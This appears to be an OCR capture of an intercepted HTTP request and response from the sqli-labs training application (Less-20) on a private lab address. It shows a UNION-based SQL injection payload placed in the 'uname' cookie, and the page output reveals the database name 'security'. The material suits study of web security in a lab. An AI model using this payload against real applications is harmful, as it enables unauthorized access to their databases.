 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-20/index.php
8 Cookie: uname=-admin' union select 1,2,database() --+
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,database() -- and expires: Tue 16 Nov 2021 - 18:35:35
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!